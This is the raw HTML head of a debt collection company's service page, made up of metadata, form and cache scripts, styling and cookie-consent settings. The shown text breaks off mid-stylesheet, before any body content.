

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedarfinancial.com/commercial-debt-collection/
body_size: 65014
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"> <script type="litespeed/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLiteSpeedLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLiteSpeedLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Commercial Debt Collection | Cedar Financial</title><meta name="description" content="Step 1:A final notice is sent to the debtor via email and regular mail with your direct contact information inserted into our notice template allowing the"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://cedarfinancial.com/commercial-debt-collection/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Commercial Debt Collection | Cedar Financial" /><meta property="og:description" content="Step 1:A final notice is sent to the debtor via email and regular mail with your direct contact information inserted into our notice template allowing the" /><meta property="og:url" content="https://cedarfinancial.com/commercial-debt-collection/" /><meta property="og:site_name" content="Cedar Financial" /><meta property="article:publisher" content="https://www.facebook.com/CedarFinancialOfficial/" /><meta property="og:updated_time" content="2025-10-18T20:42:10+00:00" /><meta property="og:image" content="https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg" /><meta property="og:image:secure_url" content="https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="801" /><meta property="og:image:alt" content="Commercial Debt Collection" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-04-25T12:25:50+00:00" /><meta property="article:modified_time" content="2025-10-18T20:42:10+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Commercial Debt Collection | Cedar Financial" /><meta name="twitter:description" content="Step 1:A final notice is sent to the debtor via email and regular mail with your direct contact information inserted into our notice template allowing the" /><meta name="twitter:site" content="@cedarfinancial" /><meta name="twitter:creator" content="@cedarfinancial" /><meta name="twitter:image" content="https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="9 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cedarfinancial.com/#place","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"}},{"@type":["FinancialService","Organization"],"@id":"https://cedarfinancial.com/#organization","name":"Cedar Financial","url":"https://cedarfinancial.com","sameAs":["https://www.facebook.com/CedarFinancialOfficial/","https://twitter.com/cedarfinancial","https://www.linkedin.com/company/cedar-financial"],"email":"clientsupport@cedarfinancial.com","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://cedarfinancial.com/#logo","url":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","contentUrl":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","caption":"Cedar Financial","inLanguage":"en-US","width":"112","height":"112"},"openingHours":["Monday,Tuesday,Wednesday,Thursday 07:00-17:00","Friday 7:00-17:00","Saturday,Sunday Closed"],"description":"Discover reliable global debt recovery services at Cedar Financial. we provide expert solutions to recover outstanding debts worldwide. Contact Us","legalName":"Cedar Financial","location":{"@id":"https://cedarfinancial.com/#place"},"image":{"@id":"https://cedarfinancial.com/#logo"},"telephone":"+1 800-804-3353"},{"@type":"WebSite","@id":"https://cedarfinancial.com/#website","url":"https://cedarfinancial.com","name":"Cedar Financial","publisher":{"@id":"https://cedarfinancial.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg","url":"https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cedarfinancial.com/commercial-debt-collection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cedarfinancial.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cedarfinancial.com/commercial-debt-collection/","name":"Commercial Debt Collection"}}]},{"@type":"WebPage","@id":"https://cedarfinancial.com/commercial-debt-collection/#webpage","url":"https://cedarfinancial.com/commercial-debt-collection/","name":"Commercial Debt Collection | Cedar Financial","datePublished":"2025-04-25T12:25:50+00:00","dateModified":"2025-10-18T20:42:10+00:00","isPartOf":{"@id":"https://cedarfinancial.com/#website"},"primaryImageOfPage":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://cedarfinancial.com/commercial-debt-collection/#breadcrumb"}},{"@type":"Person","@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman","url":"https://cedarfinancial.com/author/morgan/","image":{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1768493696","url":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1768493696","caption":"Morgan Usman","inLanguage":"en-US"},"worksFor":{"@id":"https://cedarfinancial.com/#organization"}},{"@type":"Article","headline":"Commercial Debt Collection | Cedar Financial","datePublished":"2025-04-25T12:25:50+00:00","dateModified":"2025-10-18T20:42:10+00:00","author":{"@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman"},"publisher":{"@id":"https://cedarfinancial.com/#organization"},"description":"Step 1:A final notice is sent to the debtor via email and regular mail with your direct contact information inserted into our notice template allowing the","name":"Commercial Debt Collection | Cedar Financial","@id":"https://cedarfinancial.com/commercial-debt-collection/#richSnippet","isPartOf":{"@id":"https://cedarfinancial.com/commercial-debt-collection/#webpage"},"image":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cedarfinancial.com/commercial-debt-collection/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Feed" href="https://cedarfinancial.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Comments Feed" href="https://cedarfinancial.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fcommercial-debt-collection%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fcommercial-debt-collection%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://cedarfinancial.com/wp-content/litespeed/css/2b4b41fd570ffd2d582b8765100738db.css?ver=c59f2" /><style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://cedarfinancial.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='gravity-autocomplete-css-inline-css'>.ui-autocomplete {
        max-height: 200px;
		width: 415px !important;
        overflow-y: auto;
        overflow-x: hidden;
        padding: 5px;
        border: 1px solid #ccc;
        background: #fff;
        list-style: none;
        margin: 0;
		border-radius: 10px;
        z-index: 1000;
        box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    }
    .ui-menu-item {
        padding: 8px;
        cursor: pointer;
    }
    .ui-menu-item:hover {
        background: #f0f0f0;
    }
    
/*# sourceURL=gravity-autocomplete-css-inline-css */</style> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var _ckyConfig={"_ipData":[],"_assetsURL":"https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://cedarfinancial.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":!0,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!0,"ccpa":!0}},{"name":"Functional","slug":"functional","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Analytics","slug":"analytics","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Performance","slug":"performance","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Advertisement","slug":"advertisement","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":!1,"loadAnalyticsByDefault":!1,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":!0,"tag":"revisit-consent","position":"bottom-right","meta":{"url":"#"},"styles":{"background-color":"#FFFFFF"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":!0,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":!1,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":!0,"toggle":{"status":!0,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":!0,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":!1,"tag":"readmore-button","type":"link","meta":{"noFollow":!0,"newTab":!0},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":!0,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":!0,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":!0,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":!0,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":!1},"optOption":{"status":!0,"toggle":{"status":!0,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"revisit-consent","styles":{"background-color":"#FFFFFF"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":!1,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"show-desc-button","status":!0,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"hide-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":!0,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":!0,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":!0,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};var _ckyStyles={"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 